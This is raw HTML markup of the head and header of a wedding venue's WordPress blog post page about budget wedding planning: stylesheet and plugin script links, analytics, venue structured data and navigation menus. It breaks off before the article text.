var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='tsvg-fonts-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='bwg_fonts-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=1769729989' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://dallaspalmsvenue.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1769729989' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769727036' media='all' />
<link rel='stylesheet' id='elementor-post-19175-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19175.css?ver=1769727037' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769727041' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769727036' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-pro-widget-loop-grid.min.css?ver=1769727041' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769727036' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769729989' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769729989' media='all' />
<link rel='stylesheet' id='elementor-post-18786-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-18786.css?ver=1769730873' media='all' />
<link rel='stylesheet' id='elementor-post-19181-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19181.css?ver=1769727037' media='all' />
<link rel='stylesheet' id='elementor-post-19191-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19191.css?ver=1769727037' media='all' />
<link rel='stylesheet' id='elementor-post-21629-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-21629.css?ver=1769727037' media='all' />
<link rel='stylesheet' id='elementor-post-28064-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-28064.css?ver=1769727037' media='all' />
<link rel='stylesheet' id='elementor-post-19269-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19269.css?ver=1769727037' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dallaspalmsvenue.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1769729989' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769729989' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js" defer></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dallaspalmsvenue.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js" defer></script>
<link rel="https://api.w.org/" href="https://dallaspalmsvenue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dallaspalmsvenue.com/wp-json/wp/v2/posts/18786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dallaspalmsvenue.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dallaspalmsvenue.com/?p=18786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dallaspalmsvenue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdallaspalmsvenue.com%2Fplanning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dallaspalmsvenue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdallaspalmsvenue.com%2Fplanning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-HNV0ZRRQMD"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNV0ZRRQMD');
</script>





<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EventVenue",
  "name": "Dallas Palms (Wedding & Event Venue)",
  "alternateName": "Dallas Palms Wedding & Event Venue",
  "image": "https://dallaspalmsvenue.com/wp-content/uploads/2024/08/dall-palms-venue-1.jpg",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2424 Marsh Ln",
    "addressLocality": "Carrollton",
    "addressRegion": "TX",
    "postalCode": "75006",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.981075,
    "longitude": -96.855882
  },
  "url": "https://dallaspalmsvenue.com/",
  "telephone": "+1 972-416-1416",
  "sameAs": [
    "https://www.facebook.com/ShaadiMubarikHo/",
    "https://www.instagram.com/dallas_palms/"
  ],
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ],
      "opens": "10:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Sunday",
      "opens": "00:00",
      "closes": "00:00",
      "closed": true
    }
  ]
}
</script>



<meta name="ti-site-data" content="[base64]" /><meta name="description" content="Every Dream Wedding Has A Budget. Spending Budget Carefully Will Get You the Utmost On Your Big Day. Here&#039;s Few Tips From Team Dallas Palms Venue">
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
		$(".elementor-post-info__terms-list").html(function(_, html) {
    return html.replace(/,\s*/g,'');
});
	});
});</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dallaspalmsvenue.com/wp-content/uploads/2016/04/Dallas-Palms-Favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://dallaspalmsvenue.com/wp-content/uploads/2016/04/Dallas-Palms-Favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dallaspalmsvenue.com/wp-content/uploads/2016/04/Dallas-Palms-Favicon.jpg" />
<meta name="msapplication-TileImage" content="https://dallaspalmsvenue.com/wp-content/uploads/2016/04/Dallas-Palms-Favicon.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-18786 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-19175 elementor-page elementor-page-18786 elementor-page-21629">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19181" class="elementor elementor-19181 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d11ea05 e-flex e-con-boxed e-con e-parent" data-id="d11ea05" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-765c0c1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="765c0c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dallaspalmsvenue.com/">
							<img fetchpriority="high" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-25433" alt="logo 1" data-lazy-srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png" /><noscript><img fetchpriority="high" width="800" height="800" src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png" class="attachment-large size-large wp-image-25433" alt="logo 1" srcset="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1024x1024.png 1024w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-300x300.png 300w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-150x150.png 150w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-768x768.png 768w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-1536x1536.png 1536w, https://dallaspalmsvenue.com/wp-content/uploads/2023/03/logo-1-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1024f74 elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__align-center elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="1024f74" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1024f74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24560"><a href="/weddings-receptions/" class="elementor-item">Wedding Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23594"><a href="/weddings-receptions/" class="elementor-sub-item">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24559"><a href="https://dallaspalmsvenue.com/multicultural-weddings/" class="elementor-sub-item">Multicultural Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23595"><a href="/corporate-events-dallas/" class="elementor-item">Event Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27507"><a href="https://dallaspalmsvenue.com/quinceanera-venue/" class="elementor-sub-item">Quinceanera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22415"><a href="https://dallaspalmsvenue.com/corporate-events-dallas/" class="elementor-sub-item">Corporate Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27508"><a href="https://dallaspalmsvenue.com/bat-bar-mitzvah-venue-dallas/" class="elementor-sub-item">Bat or Bar Mitzvah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27509"><a href="https://dallaspalmsvenue.com/prom-venue-dallas/" class="elementor-sub-item">Prom Venue Dallas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25221"><a href="https://dallaspalmsvenue.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23597"><a href="#" class="elementor-sub-item elementor-item-anchor">Spaces</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21916"><a href="https://dallaspalmsvenue.com/gardens/" class="elementor-sub-item">Gardens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23876"><a href="#" class="elementor-sub-item elementor-item-anchor">Amenities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27505"><a href="https://dallaspalmsvenue.com/decor-services/" class="elementor-sub-item">Decor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27506"><a href="https://dallaspalmsvenue.com/buffet-packages/" class="elementor-sub-item">Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23599"><a href="#" class="elementor-sub-item elementor-item-anchor">Planning</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23598"><a href="/service/hotel-accommodations/" class="elementor-sub-item">Accommodations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27502"><a href="https://dallaspalmsvenue.com/checklist/" class="elementor-sub-item">Checklist</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27761"><a href="https://dallaspalmsvenue.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24321"><a href="https://dallaspalmsvenue.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25860"><a href="https://dallaspalmsvenue.com/faqs/" class="elementor-item">FAQS</a></li>
<li class="contact_link menu-item menu-item-type-post_type menu-item-object-page menu-item-24322"><a href="https://dallaspalmsvenue.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1024f74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24560"><a href="/weddings-receptions/" class="elementor-item" tabindex="-1">Wedding Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23594"><a href="/weddings-receptions/" class="elementor-sub-item" tabindex="-1">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24559"><a href="https://dallaspalmsvenue.com/multicultural-weddings/" class="elementor-sub-item" tabindex="-1">Multicultural Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23595"><a href="/corporate-events-dallas/" class="elementor-item" tabindex="-1">Event Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27507"><a href="https://dallaspalmsvenue.com/quinceanera-venue/" class="elementor-sub-item" tabindex="-1">Quinceanera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22415"><a href="https://dallaspalmsvenue.com/corporate-events-dallas/" class="elementor-sub-item" tabindex="-1">Corporate Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27508"><a href="https://dallaspalmsvenue.com/bat-bar-mitzvah-venue-dallas/" class="elementor-sub-item" tabindex="-1">Bat or Bar Mitzvah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27509"><a href="https://dallaspalmsvenue.com/prom-venue-dallas/" class="elementor-sub-item" tabindex="-1">Prom Venue Dallas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25221"><a href="https://dallaspalmsvenue.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23597"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Spaces</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21916"><a href="https://dallaspalmsvenue.com/gardens/" class="elementor-sub-item" tabindex="-1">Gardens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23876"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Amenities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27505"><a href="https://dallaspalmsvenue.com/decor-services/" class="elementor-sub-item" tabindex="-1">Decor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27506"><a href="https://dallaspalmsvenue.com/buffet-packages/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23599"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Planning</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23598"><a href="/service/hotel-accommodations/" class="elementor-sub-item" tabindex="-1">Accommodations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27502"><a href="https://dallaspalmsvenue.com/checklist/" class="elementor-sub-item" tabindex="-1">Checklist</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27761"><a href="https://dallaspalmsvenue.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24321"><a href="https://dallaspalmsvenue.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25860"><a href="https://dallaspalmsvenue.com/faqs/" class="elementor-item" tabindex="-1">FAQS</a></li>
<li class="contact_link menu-item menu-item-type-post_type menu-item-object-page menu-item-24322"><a href="https://dallaspalmsvenue.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-36e01a7 elementor-hidden-desktop elementor-hidden-laptop elementor-view-default elementor-widget elementor-widget-icon" data-id="36e01a7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5MjY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="980" height="720" viewBox="0 0 980 720" fill="none"><path d="M980 70.0002C980 108.7 948.7 140 910 140L70 140C31.3 140 0 108.7 0 70.0002C0 31.3002 31.3 0.000238192 70 0.000238192L910 0.000238192C948.5 -0.0997618 980 31.3002 980 70.0002Z" fill="#3A2D32"></path><path d="M980.4 360C980.4 398.7 949.1 430 910.4 430L347 430C308.3 430 277 398.7 277 360C277 321.3 308.3 290 347 290L910.3 290C949 290 980.4 321.3 980.4 360Z" fill="#3A2D32"></path><path d="M973.4 650C973.4 688.7 942.1 720 903.4 720L550 720C511.3 720 480 688.7 480 650C480 611.3 511.3 580 550 580L903.4 580C942.1 580 973.4 611.5 973.4 650Z" fill="#3A2D32"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="21629" class="elementor elementor-21629 elementor-location-single post-18786 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-budget" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0d3674d e-flex e-con-boxed e-con e-parent" data-id="0d3674d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-25d05ea elementor-widget elementor-widget-shortcode" data-id="25d05ea" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
